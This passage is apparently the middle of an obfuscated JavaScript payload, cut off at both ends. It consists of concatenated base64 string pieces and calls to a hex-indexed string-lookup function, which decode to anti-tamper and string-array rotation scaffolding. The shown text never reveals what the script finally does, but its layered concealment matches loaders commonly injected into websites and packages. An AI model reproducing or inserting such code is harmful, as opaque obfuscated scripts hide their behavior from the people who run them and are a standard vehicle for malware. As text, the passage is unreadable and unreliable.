Gc9PT11bmRlZmluZWQpe2lmKF8weDM'+'wMzI2MjBkWydEQVJYV3InXT09PXVuZGVm'+'aW5lZCl7dmFyIGk9ZnVuY3Rpb24oail7d'+_0x9665013v(0x1f3)+'dHSVInXT1bMHgxLDB4MCwweDBdLHRoaXN'+'bJ1VWaHVmUyddPWZ1bmN0aW9uKCl7cmV0'+'dXJuJ25ld1N0YXRlJzt9LHRoaXNbJ2lQZ'+'2hkYiddPSdceDVjdytceDIwKlx4NWMoXH'+'g1YylceDIwKntceDVjdytceDIwKicsdGh'+'pc1snR0x0T3NLJ109J1tceDI3fFx4MjJd'+'LitbXHgyN3xceDIyXTs/XHgyMCp9Jzt9O'+'2lbJ3Byb3RvdHlwZSddWyduY0FzRGwnXT'+'1mdW5jdGlvbigpe3ZhciBqPW5ldyBSZWd'+'FeHAodGhpc1snaVBnaGRiJ10rdGhpc1sn'+'R0x0T3NLJ10pLGs9alsndGVzdCddKHRoa'+'XNbJ1VWaHVmUyddWyd0b1N0cmluZyddKC'+_0x9665013v(0x2a5)+'tLXRoaXNbJ0VhR0dJUiddWzB4MF07cmV0'+'dXJuIHRoaXNbJ29zaG5HUCddKGspO30sa'+_0x9665013v(0x1a7)+'Z1bmN0aW9u')+('KGope2lmKCFCb29sZWFuKH5qKSlyZXR1c'+'m4gajtyZXR1cm4gdGhpc1snaXJUVWdQJ1'+'0odGhpc1snWVVhbEZNJ10pO30saVsncHJ'+'vdG90eXBlJ11bJ2lyVFVnUCddPWZ1bmN0'+_0x9665013v(0x2dc)+'GlzWydFYUdHSVInXVsnbGVuZ3RoJ107az'+'xsO2srKyl7dGhpc1snRWFHR0lSJ11bJ3B'+_0x9665013v(0x1b9)+'J3JhbmRvbSddKCkpKSxsPXRoaXNbJ0VhR'+_0x9665013v(0x31e)+'oodGhpc1snRWFHR0lSJ11bMHgwXSk7fSx'+'uZXcgaShfMHgzMDMyNjIwZClbJ25jQXNE'+'bCddKCksXzB4MzAzMjYyMGRbJ0RBUlhXc'+'iddPSEhW107fWM9XzB4MzAzMjYyMGRbJ3'+'JBT3psdiddKGMsYiksXzB4MzAzMjYyMGR'+_0x9665013v(0x316)+'O3JldHVybiBjO30oZnVuY3Rpb24oYSxiK'+'Xt2YXIgST1fMHgzMDMyNjIwZDt3aGlsZS'+'ghIVtdKXt0cnl7dmFyIGM9LXBhcnNlSW5'+'0KEkoMHgxYzYsJ2JabGsnKSkrcGFyc2VJ'+'bnQoSSgweGFkLCdvaCltJykpK3BhcnNlS'+'W50KEkoMHgzYjYsJ3ZINkonKSkrcGFyc2'+_0x9665013v(0x2e9)+'yc2VJbnQoSSgweDIzZiwnb2gpbScpKSst'+'cGFyc2VJbnQoSSgweDI3MCwnJSo1bCcpK'+'SpwYXJzZUludChJKDB4NGMwLCdtU3llJy'+'kpK3BhcnNlSW50KEkoMHhjYSwncV0kQyc'+_0x9665013v(0x1a4)+'bScpKStwYXJzZUludChJKDB4MmNkLCdrW'+'Sg4JykpO2lmKGM9PT1iKWJyZWFrO2Vsc2'+'UgYVsncHVz')+('aCddKGFbJ3NoaWZ0J10oKSk7fWNhdGNoK'+'GQpe2FbJ3B1c2gnXShhWydzaGlmdCddKC'+'kpO319fShfMHgzMDMyNjIwYywweDQzZjE'+_0x9665013v(0x2af)+'MDMyNjIwZCxjPXt9O2NbSigweDI1NywnW'+_0x9665013v(0x1e3)+'gweDI5MSwnc15bRScpLGNbSigweDM1Ziw'+'nQGNacCcpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxPHM7fSxjW0ooMHg0ZjYsJ08qJ'+_0x9665013v(0x310)+'4gcSE9PXM7fSxjW0ooMHg0NmEsJ3NeW0U'+_0x9665013v(0x299)+'biBxKHMsdSk7fSxjW0ooMHgzZmIsJyR4X'+'lUnKV09ZnVuY3Rpb24ocSl7cmV0dXJuIH'+'EoKTt9LGNbSigweDE5ZiwnNThFUScpXT1'+'KKDB4NDk1LCdDcSRkJykrSigweDE2Yywn'+_0x9665013v(0x1b0)+'DB4MTZlLCd2dXopJykrSigweDFjNywnUG'+'l5NScpLGNbSigweDNlZSwnWSRGJScpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxIT09'+'czt9LGNbSigweDQwZiwndzRxTScpXT1KK'+_0x9665013v(0x31b)+'1HcycpLGNbSigweDM4YywnVnhKWycpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxPT09'+'czt9LGNbSigweDFhYiwnT05tdScpXT1KK'+'DB4ZGEsJzdNR3MnKSsndCcsY1tKKDB4Mz'+'M0LCc1UUd5JyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHE9PT1zO30sY1tKKDB4NGZk'+'LCdvaCltJyldPUooMHgzNTksJ21TeWUnK'+_0x9665013v(0x328)+'ksJzJqZ3Qn')+('KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+'T09PXM7fSxjW0ooMHgzYTUsJ3Z1eiknKV'+'09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT4'+'9czt9LGNbSigweDNkMywncV0kQycpXT1m'+'dW5jdGlvbihxLHMpe3JldHVybiBxPD1zO'+'30sY1tKKDB4NGRkLCdrV21EJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHErczt9LGN'+'bSigweDM1YiwnVnhKWycpXT1mdW5jdGlv'+'bihxLHMpe3JldHVybiBxLXM7fSxjW0ooM'+'HgzNTEsJ3ZwWCQnKV09SigweDQ3MCwnNz'+'ZLJCcpK0ooMHgxYWEsJ0Nib0UnKStKKDB'+_0x9665013v(0x24d)+'QycpK0ooMHgxYTcsJ1skeSgnKStKKDB4N'+'GZmLCd3NHFNJykrSigweDEyMywnW2FUcC'+'cpK0ooMHg0NDAsJzg4dGwnKStKKDB4M2V'+_0x9665013v(0x2f7)+'K0ooMHg1MTMsJ0BjWnAnKSxjW0ooMHg1M'+'TgsJ1thVHAnKV09SigweGI5LCckeF5VJy'+'krSigweDQ4ZiwnSiR3NScpK0ooMHgxYjY'+'sJ29oKW0nKStKKDB4NGIyLCc1OEVRJykr'+_0x9665013v(0x272)+'yZUWjQnKStKKDB4YmUsJ1dPJEcnKStKKD'+_0x9665013v(0x244)+'yRicpK0ooMHgxZGUsJ2J2WXYnKStKKDB4'+'MmNmLCc4OHRsJykrSigweDJlNywnOUs5b'+'icpK0ooMHgxMTcsJ2tXbUQnKStKKDB4Mj'+'VkLCcyamd0JykrSigweDQzYSwnJWZGISc'+'pLGNbSigweDJiMSwnJHheVScpXT1mdW5j'+'dGlvbihxLHMpe3JldHVybiBxKHMpO30sY'+'1tKKDB4NTBkLCdxXSRDJyldPUooMHg0MD'+'csJ29oKW0n')+('KStKKDB4MzU0LCdDYm9FJykrSigweDI4Y'+'ywnQUI0XScpK0ooMHgxMTMsJylwWVcnKS'+'tKKDB4YjAsJyUqNWwnKStKKDB4MjRhLCd'+'iU2R2JykrSigweDQ3OSwncl5rSicpK0oo'+_0x9665013v(0x300)+'CltJykrSigweDE5YSwndzRxTScpK0ooMH'+_0x9665013v(0x23f)+_0x9665013v(0x307)+'LCc1b3peJykrSigweDEyOCwnJSo1bCcpK'+'0ooMHgzNDIsJ1skeSgnKStKKDB4Y2IsJ2'+'JTZHYnKStKKDB4MzVjLCdAY1pwJykrSig'+'weDRjNSwnKXBZVycpK0ooMHgyMjcsJ21T'+'eWUnKStKKDB4MmUyLCdkeCRQJykrSigwe'+'DQ2YywnMmpndCcpK0ooMHgzZTUsJ08qJF'+'knKStKKDB4MzIwLCd5KDZ5JykrSigweDR'+'iNSwnYnZZdicpK0ooMHgzMzUsJ1BdVFon'+'KStKKDB4NGVhLCdrcjJzJykrSigweDI1Z'+'iwnYlpsaycpK0ooMHg0MWUsJzU4RVEnKS'+'tKKDB4NGQ3LCdiWmxrJykrSigweDExNCw'+_0x9665013v(0x1fb)+_0x9665013v(0x1be)+'nhKWycpK0ooMHgxMzksJ2tZKDgnKStKKD'+'B4NGMxLCc0MWJWJykrSigweDE5NywncV0'+'kQycpK0ooMHg0MGEsJ1hIUk4nKStKKDB4'+'MmYwLCdQXVRaJykrSigweDUwOCwnUGl5N'+'ScpK0ooMHgxM2EsJzg4dGwnKStKKDB4MW'+_0x9665013v(0x1c9)+'pK0ooMHg0NzgsJ0MyMkYnKStKKDB4NDAx'+'LCcyamd0JykrSigweDIzMywnJWZGIScpK'+_0x9665013v(0x242)+_0x9665013v(0x2f1))+('SigweDEzYywnSmtJUScpK0ooMHhlMywnJ'+'lRaNCcpK0ooMHg0OWQsJzg4dGwnKStKKD'+'B4NDMwLCdPTm11JykrSigweGE4LCdhMXB'+'XJykrSigweDM2MSwnb2gpbScpK0ooMHgx'+_0x9665013v(0x247)+_0x9665013v(0x2c6)+'UsJ0prSVEnKStKKDB4MTJlLCdPWGp0Jyk'+'rSigweDE3ZCwnQzIyRicpK0ooMHg0NjMs'+_0x9665013v(0x2aa)+'igweDNiNywnJWZGIScpK0ooMHgxNzQsJz'+'dNR3MnKStKKDB4MjM0LCdBQjRdJykrSig'+'weDM0OCwnNVFHeScpK0ooMHg0NmYsJ0ok'+'dzUnKStKKDB4MzI0LCdDYm9FJykrSigwe'+'DI5NSwnJSo1bCcpK0ooMHgzNDEsJ1dPJE'+'cnKStKKDB4NDBkLCdDcSRkJykrSigweDJ'+'iZSwnQzIyRicpK0ooMHgyYTksJ3FdJEMn'+'KStKKDB4MTM1LCdDcSRkJykrSigweDMyM'+'iwnODh0bCcpK0ooMHgyZjMsJ1thVHAnKS'+'tKKDB4NDFhLCdPWGp0JykrSigweGM0LCc'+'lZkYhJykrSigweDRkZSwnNThFUScpK0oo'+'MHg0Y2YsJ0BjWnAnKStKKDB4MWJmLCdbY'+'VRwJykrSigweDQ5MCwnW2FUcCcpK0ooMH'+_0x9665013v(0x301)+'NJykrSigweDRhZiwnYlNkdicpK0ooMHgy'+_0x9665013v(0x32b)+'StKKDB4ZTAsJ2R4JFAnKStKKDB4MzAyLC'+'dXTyRHJykrSigweDI2NCwnNDFiVicpK0o'+'oMHg0YmMsJzlLOW4nKStKKDB4MTY1LCdP'+'KiRZJykrSigweDE0YSwna1dtRCcpK0ooM'+'HgxMmMsJ3Z1eiknKStKKDB4NGY5LCd5KD'+'Z5JykrSigw')+(_0x9665013v(0x246)+'CcpK0ooMHg0YjAsJ1Z4SlsnKStKKDB4MW'+'YzLCcpcFlXJykrSigweDJhNywnNThFUSc'+'pK0ooMHgxODUsJ3Jea0onKStKKDB4MTc1'+_0x9665013v(0x234)+'0ooMHgxYmIsJ1thVHAnKStKKDB4ZDQsJ2'+'R4JFAnKStKKDB4M2FhLCdXTyRHJykrSig'+_0x9665013v(0x330)+_0x9665013v(0x209)+_0x9665013v(0x29d)+_0x9665013v(0x21f)+'2LCd5KDZ5JykrSigweDRlOSwna1koOCcp'+'K0ooMHgyOWUsJ1BpeTUnKStKKDB4MTljL'+_0x9665013v(0x22b)+_0x9665013v(0x2b2)+_0x9665013v(0x333)+'MHgxNWIsJ0okdzUnKStKKDB4MTgyLCcya'+_0x9665013v(0x1da)+'g1MmYsJzlLOW4nKStKKDB4MmViLCdKJHc'+'1JykrSigweDQ2MCwnW2FUcCcpK0ooMHgy'+'NDgsJ09ObXUnKStKKDB4MmJjLCdYSFJOJ'+'ykrSigweDFlZSwnUGl5NScpK0ooMHg0Nz'+'IsJ0FCNF0nKStKKDB4M2RlLCdXTyRHJyk'+'rSigweDQyOCwndnV6KScpK0ooMHgxZmUs'+'J0okdzUnKStKKDB4M2JkLCd2dXopJykrS'+'igweDM0YSwnSmtJUScpK0ooMHg1MjYsJy'+_0x9665013v(0x28e)+'weDE4MCwncl5rSicpK0ooMHg0NGEsJ0FC'+'NF0nKStKKDB4MWNiLCcmVFo0JykrSigwe'+'DRhZCwndkg2SicpK0ooMHgzYzIsJ3c0cU'+'0nKStKKDB4')+(_0x9665013v(0x1f8)+'ScpK0ooMHgxYTAsJ2tZKDgnKStKKDB4MT'+'VmLCcpcFlXJykrSigweDE2YSwnNW96Xic'+_0x9665013v(0x25d)+'LCc1b3peJykrSigweDFkNywnT1hqdCcpK'+'0ooMHgyOWYsJ1BdVFonKStKKDB4NDQxLC'+'c4OHRsJykrSigweDFkYSwnKXBZVycpK0o'+'oMHgxYWUsJ1dPJEcnKStKKDB4MTUzLCdb'+'JHkoJykrSigweDEyMCwnb2gpbScpK0ooM'+'Hg0MDQsJ1hIUk4nKStKKDB4M2M2LCdDcS'+_0x9665013v(0x1ea)+'1MWUsJ3c0cU0nKStKKDB4ZjAsJ1hIUk4n'+'KStKKDB4ZTIsJ3koNnknKStKKDB4YzIsJ'+_0x9665013v(0x188)+'gweDJkZCwnT05tdScpK0ooMHgzOWQsJ0N'+_0x9665013v(0x1a6)+_0x9665013v(0x2e3)+'FcnKStKKDB4ZjQsJ1Z4SlsnKStKKDB4Mj'+_0x9665013v(0x20c)+'pK0ooMHgxZGYsJ1skeSgnKStKKDB4MTc2'+'LCdKa0lRJykrSigweDIwMSwna1dtRCcpK'+'0ooMHg0YmIsJ3ZwWCQnKStKKDB4MmMxLC'+'dYSFJOJykrSigweDQxNiwnbVN5ZScpK0o'+'oMHg0ZGMsJzU4RVEnKStKKDB4M2VjLCdK'+'JHc1JykrSigweDMzNiwnVnhKWycpK0ooM'+_0x9665013v(0x282)+'opJykrSigweDI3NiwnQ3EkZCcpK0ooMHg'+'yZWMsJzU4RVEnKStKKDB4NGJkLCdrV21E'+'JykrSigweDIyYSwnc15bRScpK0ooMHg0M'+'DksJ1Z4SlsnKStKKDB4NGQ0LCc0MWJWJy'+'krSigweDQ2')+(_0x9665013v(0x265)+'0ooMHg1MzEsJzVRR3knKStKKDB4MzUyLC'+'didll2JykrSigweDRkNSwneSg2eScpK0o'+'oMHhkNywnT05tdScpK0ooMHg1MTAsJ1dP'+'JEcnKStKKDB4NTBhLCdPKiRZJykrSigwe'+'DM2ZiwnbVN5ZScpK0ooMHg1MTIsJyUqNW'+'wnKStKKDB4Mjk4LCdPTm11JykrKEooMHg'+'1MjgsJ29oKW0nKStKKDB4NTE2LCdbYVRw'+'JykrSigweDFiMiwnQzIyRicpK0ooMHgyM'+'GYsJ1BdVFonKStKKDB4MzZhLCd2cFgkJy'+_0x9665013v(0x29a)+'sJ3koNnknKStKKDB4NTFiLCc0MWJWJykr'+'SigweDQ4NiwnSmtJUScpK0ooMHgzNDMsJ'+'3Z1eiknKStKKDB4NDU1LCdrV21EJykrSi'+'gweDQyMSwnVnhKWycpK0ooMHgzZWQsJ0N'+'ib0UnKStKKDB4MjA5LCdrWSg4JykrSigw'+_0x9665013v(0x2d4)+'3QnKStKKDB4MWU2LCdidll2JykrSigweD'+_0x9665013v(0x264)+'pK0ooMHg0NDgsJ3ZwWCQnKStKKDB4MjMy'+'LCdQaXk1JykrSigweDE0NCwna3IycycpK'+'0ooMHgyMTcsJylwWVcnKStKKDB4MzgzLC'+'d2SDZKJykrSigweDQxOSwnNVFHeScpK0o'+_0x9665013v(0x193)+'NkskJykrSigweDQ0YiwnYnZZdicpK0ooM'+'Hg1MjUsJ09YanQnKStKKDB4MWE2LCdBQj'+'RdJykrSigweDI5MCwnODh0bCcpK0ooMHg'+'0NWIsJylwWVcnKStKKDB4MWMwLCdDcSRk'+'JykrSigweDI1MywnKXBZVycpK0ooMHg0Z'+_0x9665013v(0x214)+'krSigweDE3')+('Miwndkg2SicpK0ooMHgyYWIsJzdNR3MnK'+'StKKDB4MjQ2LCdidll2JykrSigweDM2Mi'+'wndnBYJCcpK0ooMHg1MWEsJ0Nib0UnKSt'+'KKDB4ZTEsJzdNR3MnKStKKDB4MmFkLCdi'+'WmxrJykrSigweDUyZSwnN01HcycpK0ooM'+'HgxNmQsJ29oKW0nKStKKDB4MjM5LCdXTy'+_0x9665013v(0x261)+'zYTcsJ0BjWnAnKStKKDB4MWVhLCdXTyRH'+'JykrSigweDUyMSwnT05tdScpK0ooMHgxZ'+_0x9665013v(0x31f)+'krSigweDNmOCwnW2FUcCcpK0ooMHgyOGU'+'sJ3koNnknKStKKDB4MzMxLCdbYVRwJykr'+'SigweDUzZSwnODh0bCcpK0ooMHgxZTgsJ'+'2R4JFAnKStKKDB4NDc0LCdbJHkoJykrSi'+'gweDUwMywnSiR3NScpK0ooMHgxMzcsJ2t'+_0x9665013v(0x2a8)+'NTM4LCdbJHkoJykrSigweDQ5NCwnYnZZd'+'icpK0ooMHgyMGUsJ09ObXUnKStKKDB4Mm'+_0x9665013v(0x19c)+'pK0ooMHg1MmEsJ1thVHAnKStKKDB4MzZl'+'LCc0MWJWJykrSigweDM3ZSwnYTFwVycpK'+'0ooMHhjNiwndnV6KScpK0ooMHgzOGQsJ2'+_0x9665013v(0x285)+'weDI4Miwnb2gpbScpK0ooMHg0OTksJ2Ja'+'bGsnKStKKDB4MTFmLCdQXVRaJykrSigwe'+'DMxMSwnNzZLJCcpK0ooMHgzMDYsJ2tZKD'+'gnKStKKDB4NGZlLCdQaXk1JykrSigweDN'+'iYiwnW2FUcCcpK0ooMHg0MDUsJ1kkRiUn'+_0x9665013v(0x187)+_0x9665013v(0x2ae)+'gweDJkNywn')+('JHheVScpK0ooMHhkMSwnOUs5bicpK0ooM'+'HgyMzgsJ1hIUk4nKStKKDB4ZWQsJzdNR3'+_0x9665013v(0x1d1)+'xLCclKjVsJykrSigweDJkNCwnODh0bCcp'+_0x9665013v(0x245)+'0MyMkYnKStKKDB4MzQ1LCd3NHFNJykrSi'+'gweDQyOSwnV08kRycpK0ooMHgyZDgsJ21'+'TeWUnKStKKDB4M2EwLCdKJHc1JykrSigw'+'eDE3OCwnYnZZdicpK0ooMHgxMmYsJ21Te'+'WUnKStKKDB4NDdiLCdkeCRQJykrSigweD'+'EyNSwnNThFUScpK0ooMHgxZmMsJzlLOW4'+'nKStKKDB4NTA3LCclZkYhJykrSigweDM2'+'MCwnb2gpbScpK0ooMHgxNzksJzQxYlYnK'+_0x9665013v(0x30e)+'wnVnhKWycpK0ooMHgyNDAsJ3ZINkonKSt'+'KKDB4NDgwLCdPTm11JykrSigweDRlOCwn'+'ODh0bCcpK0ooMHg0M2UsJ2JTZHYnKStKK'+'DB4NGUyLCdKa0lRJykrSigweDFmNCwnWy'+'R5KCcpK0ooMHg0YTUsJ21TeWUnKStKKDB'+_0x9665013v(0x2d5)+_0x9665013v(0x232)+'TA5LCckeF5VJykrSigweDQ1YSwnJSo1bC'+_0x9665013v(0x231)+'yLCdbYVRwJykrSigweDQ3NywnNDFiVicp'+_0x9665013v(0x1c1)+_0x9665013v(0x2fb)+'ooMHgyMWQsJyUqNWwnKStKKDB4NDY5LCd'+'iWmxrJykrSigweDJmOCwnNVFHeScpK0oo'+'MHgyMGIsJzg4dGwnKStKKDB4ZjIsJyZUW'+'jQnKStKKDB4MzNlLCc3NkskJykrSigweD'+'JiMCwnYTFw')+(_0x9665013v(0x269)+'zdmLCdyXmtKJykrSigweDM0YywnODh0bC'+'cpK0ooMHgxYjMsJ1skeSgnKStKKDB4NGN'+'lLCdPWGp0JykrSigweGRlLCdyXmtKJykr'+'SigweDQ1MywnODh0bCcpK0ooMHg0MWYsJ'+_0x9665013v(0x26e)+'gweDNjNSwnb2gpbScpK0ooMHgxODQsJzd'+'NR3MnKStKKDB4MjAzLCc1OEVRJykrSigw'+_0x9665013v(0x1f5)+'ScpK0ooMHgyZGMsJzlLOW4nKStKKDB4MT'+_0x9665013v(0x18f)+'pK0ooMHgzYWQsJyZUWjQnKStKKDB4MzQw'+'LCc1UUd5JykrSigweDIyYywnQ2JvRScpK'+_0x9665013v(0x1cd)+'dQXVRaJykrSigweDE3MywnYlNkdicpK0o'+_0x9665013v(0x262)+'amd0JykrSigweDI0NCwnYlNkdicpK0ooM'+_0x9665013v(0x26a)+_0x9665013v(0x27b)+'zZSwnZHgkUCcpK0ooMHgxMjksJ2JTZHYn'+'KStKKDB4MWZkLCc3TUdzJykrSigweDNjZ'+'CwnYnZZdicpK0ooMHgyOWMsJ3koNnknKS'+'tKKDB4M2Q5LCdbYVRwJykrSigweDQyMCw'+'nTyokWScpK0ooMHg1MmMsJ1kkRiUnKStK'+_0x9665013v(0x1b5)+'Sg2eScpK0ooMHgyMTAsJzVRR3knKStKKD'+'B4NDQ5LCdYSFJOJykrSigweDM1OCwnT1h'+'qdCcpK0ooMHg0MGIsJ21TeWUnKStKKDB4'+'MjgzLCclZkYhJykrSigweDEzOCwndzRxT'+'ScpK0ooMHgyZmQsJ09ObXUnKStKKDB4Mm'+'I4LCc1OEVR')+('JykrSigweDI4NiwnQ2JvRScpK0ooMHhhY'+'ywnW2FUcCcpK0ooMHgzZTYsJzdNR3MnKS'+_0x9665013v(0x2cf)+'nQ3EkZCcpK0ooMHgzNjMsJ1kkRiUnKStK'+_0x9665013v(0x2a6)+'01HcycpK0ooMHhjNywnW2FUcCcpK0ooMH'+'g0NmUsJ3ZwWCQnKStKKDB4MWNlLCd2dXo'+'pJykrSigweGM4LCcmVFo0JykrSigweDJh'+'YywnJWZGIScpK0ooMHgzYWIsJ2tyMnMnK'+'StKKDB4NGIzLCdiWmxrJykrSigweDE4Zi'+'wnV08kRycpK0ooMHhhYSwndnBYJCcpK0o'+_0x9665013v(0x248)+'OEVRJykrSigweGIzLCd2dXopJykrSigwe'+'DUxNSwncV0kQycpK0ooMHgxY2QsJ0prSV'+'EnKSkrKEooMHg0YzksJyR4XlUnKStKKDB'+_0x9665013v(0x1ce)+'dicpK0ooMHgzNDQsJ1dPJEcnKStKKDB4M'+'TZiLCclZkYhJykrSigweDJjMCwncV0kQy'+'cpK0ooMHg0YTgsJ0BjWnAnKStKKDB4MWI'+_0x9665013v(0x32d)+'SigweGIyLCc1OEVRJykrSigweDRlMCwnY'+'TFwVycpK0ooMHg0ZDYsJ3ZwWCQnKStKKD'+_0x9665013v(0x306)+_0x9665013v(0x239)+'M2JmLCdZJEYlJykrSigweDQzNiwnW2FUc'+'CcpK0ooMHgyYjYsJ0MyMkYnKStKKDB4Mm'+_0x9665013v(0x1db)+'pK0ooMHgxMDYsJ1skeSgnKStKKDB4NTM0'+'LCc3NkskJykrSigweDM2NSwnZHgkUCcpK'+_0x9665013v(0x2bf)+'dKa0lRJykr')+('SigweDQ4OCwnQGNacCcpK0ooMHg1MDEsJ'+_0x9665013v(0x204)+'gweDNhZSwnTyokWScpK0ooMHg0MGUsJ3J'+_0x9665013v(0x2d9)+'eDI1OSwnNW96XicpK0ooMHgxMGMsJ3koN'+_0x9665013v(0x1e7)+_0x9665013v(0x1e0)+'nKStKKDB4MjIxLCdDcSRkJykrSigweDNk'+'MiwndzRxTScpK0ooMHgxMzMsJ1BdVFonK'+'StKKDB4NGUzLCdZJEYlJykrSigweDMzMy'+_0x9665013v(0x1c7)+'KKDB4MTU4LCdvaCltJykrSigweDQ4MSwn'+'T05tdScpK0ooMHg0N2QsJ3Jea0onKStKK'+'DB4MjczLCc4OHRsJykrSigweDMyZCwnYT'+_0x9665013v(0x2f4)+_0x9665013v(0x320)+'VScpK0ooMHgyOGIsJ0MyMkYnKStKKDB4N'+'TE3LCdxXSRDJykrSigweDExZSwnJHheVS'+_0x9665013v(0x278)+'0LCdPWGp0JykrSigweDJhZiwneSg2eScp'+_0x9665013v(0x1b3)+'CdrV21EJykrSigweDFkNSwnW2FUcCcpK0'+'ooMHgzZmEsJzlLOW4nKStKKDB4NTA0LCd'+'WeEpbJykrSigweDQ1ZSwnJSo1bCcpK0oo'+'MHg0YjcsJ2ExcFcnKStKKDB4MjExLCd3N'+'HFNJykrSigweGRmLCdidll2JykrSigweD'+'UxOSwnQGNacCcpK0ooMHgyNjcsJ2tXbUQ'+'nKStKKDB4MzdkLCdZJEYlJykrSigweDQ4'+_0x9665013v(0x1f1)+'StKKDB4MjAwLCdrV21EJykrSigweDI2MC'+'wnYlNkdicp')+('K0ooMHgxMjcsJ08qJFknKStKKDB4YTksJ'+'2JabGsnKStKKDB4NGFhLCdiWmxrJykrSi'+'gweDNhOSwnJHheVScpK0ooMHgzOWYsJ0N'+'xJGQnKStKKDB4ZTgsJ2tXbUQnKStKKDB4'+'M2ZmLCdyXmtKJykrSigweDI5NCwnW2FUc'+'CcpK0ooMHg0ZDksJyUqNWwnKStKKDB4ND'+_0x9665013v(0x222)+'pKyd3XScpLGNbSigweDE5NCwncl5rSicp'+_0x9665013v(0x2e8)+_0x9665013v(0x223)+'VuY3Rpb24ocSxzKXtyZXR1cm4gcStzO30'+_0x9665013v(0x2ff)+_0x9665013v(0x20e)+'CwnQ2JvRScpXT1KKDB4NDQ0LCd2dXopJy'+'krSigweDI4NSwnJWZGIScpK0ooMHgxZTM'+'sJzVRR3knKStKKDB4M2ZlLCdQXVRaJykr'+'SigweDMyYSwnYlNkdicpK0ooMHgyYzMsJ'+'2JTZHYnKStKKDB4MjM3LCclZkYhJykrSi'+'gweDQ1MCwnc15bRScpK0ooMHg0ZGEsJ1B'+'peTUnKStKKDB4M2M5LCdhMXBXJykrSigw'+'eDNhMywnbVN5ZScpK0ooMHgxYzEsJ1ske'+'SgnKStKKDB4MjMwLCdrV21EJykrSigweD'+_0x9665013v(0x217)+'nKStKKDB4NGU3LCc1OEVRJykrSigweDE4'+'NywnQGNacCcpK0ooMHgzZDEsJ1skeSgnK'+'StKKDB4MTkyLCdbYVRwJykrSigweGE3LC'+'dPWGp0JykrSigweDNlMSwnWEhSTicpK0o'+'oMHgzNWQsJ08qJFknKStKKDB4Mjk5LCdi'+'U2R2JykrSigweDRjOCwnc15bRScpK0ooM'+_0x9665013v(0x263)+'p0JykrSigw')+('eGIxLCdDcSRkJykrSigweDE2NywnTyokW'+'ScpK0ooMHgyNjEsJ2tXbUQnKStKKDB4Mz'+'BjLCdtU3llJykrSigweDM4Yiwndkg2Sic'+'pK0ooMHgxZWQsJ1thVHAnKStKKDB4MzIx'+'LCd3NHFNJykrSigweDUxNCwnYTFwVycpK'+_0x9665013v(0x1d3)+'c1b3peJykrSigweDMzMCwnJlRaNCcpK0o'+_0x9665013v(0x2e6)+'Ym9FJykrSigweDFjOSwnb2gpbScpK0ooM'+'Hg0MTUsJzVvel4nKStKKDB4NDNkLCdYSF'+'JOJykrSigweDM5ZSwnVnhKWycpK0ooMHg'+_0x9665013v(0x1e1)+'JykrSigweDNmYywnV08kRycpK0ooMHgxN'+_0x9665013v(0x280)+'krSigweDQ1MSwnSiR3NScpK0ooMHgxMGU'+'sJzU4RVEnKStKKDB4MjE1LCdPTm11Jykr'+_0x9665013v(0x1d9)+'EVRJykrSigweDM4MiwnTyokWScpK0ooMH'+'gzZWEsJ1hIUk4nKStKKDB4MWRjLCdPKiR'+'ZJykrSigweDI5ZCwnUF1UWicpK0ooMHgz'+'ZDgsJzlLOW4nKStKKDB4MWY3LCdrWSg4J'+'ykrSigweDQ4NSwna1dtRCcpK0ooMHg0Mz'+'MsJzg4dGwnKStKKDB4ZmYsJ29oKW0nKSt'+'KKDB4Mjg4LCdDcSRkJykrSigweDRhYywn'+'NzZLJCcpK0ooMHhkMCwnQGNacCcpK0ooM'+'HgyNzIsJzVvel4nKStKKDB4MzNhLCdiWm'+_0x9665013v(0x2ed)+'zMWYsJ2R4JFAnKStKKDB4NDk2LCckeF5V'+'JykrSigweDQ0ZSwnc15bRScpK0ooMHgxM'+'2QsJ2tZKDgnKStKKDB4MWYyLCdPKiRZJy'+_0x9665013v(0x321))+(_0x9665013v(0x27c)+'StKKDB4NDhiLCdzXltFJykrSigweDFlMC'+'wnODh0bCcpK0ooMHgyM2IsJzQxYlYnKSt'+'KKDB4MmNlLCcpcFlXJykrSigweGVjLCdi'+_0x9665013v(0x2fa)+'HgyYTUsJ3ZINkonKStKKDB4MzFkLCd3NH'+'FNJykrSigweDEwOSwnNDFiVicpK0ooMHg'+'yYWUsJ3koNnknKStKKDB4MzI3LCclZkYh'+'JykrSigweDFhNCwnYTFwVycpK0ooMHgxY'+'TgsJ2tZKDgnKStKKDB4NDkzLCdDMjJGJy'+_0x9665013v(0x2b1)+_0x9665013v(0x2e1)+_0x9665013v(0x2a4)+'nhKWycpK0ooMHg0NDMsJ3c0cU0nKStKKD'+'B4Mzk1LCdPTm11JykrSigweDNmOSwnJlR'+'aNCcpK0ooMHgzNTUsJyZUWjQnKStKKDB4'+_0x9665013v(0x216)+_0x9665013v(0x192)+_0x9665013v(0x313)+'rSigweDI1NSwnJSo1bCcpK0ooMHgzMjgs'+_0x9665013v(0x196)+'igweDEzNiwnYTFwVycpK0ooMHgxMDMsJ0'+'9YanQnKStKKDB4MTkxLCdKJHc1JykrSig'+'weGU1LCdDMjJGJykrSigweDM3OSwnW2FU'+'cCcpK0ooMHgyNjYsJ3NeW0UnKStKKDB4M'+'mVlLCc3NkskJykrSigweDMxNSwnT1hqdC'+'cpK0ooMHhjZiwnT05tdScpK0ooMHhjZCw'+'nSmtJUScpK0ooMHgxZDgsJ1hIUk4nKStK'+_0x9665013v(0x1ac)+_0x9665013v(0x1e4)+'B4NGRmLCdK')+('JHc1JykrSigweDIxZSwnVnhKWycpK0ooM'+_0x9665013v(0x2c2)+'lRJykrSigweDI3OCwncl5rSicpK0ooMHg'+'xNGUsJ1skeSgnKStKKDB4MTc3LCdrV21E'+'JykrSigweDNlOCwnNThFUScpK0ooMHgyY'+'mQsJ08qJFknKStKKDB4NDFiLCckeF5VJy'+'krSigweDMwMSwnUGl5NScpK0ooMHg0OTI'+'sJ1skeSgnKStKKDB4MTdmLCdtU3llJykr'+'SigweDM5MCwnV08kRycpK0ooMHgzMjMsJ'+'2R4JFAnKStKKDB4MzUwLCdDcSRkJykrSi'+'gweDNmMywnNW96XicpK0ooMHgxMDQsJ0F'+'CNF0nKStKKDB4MW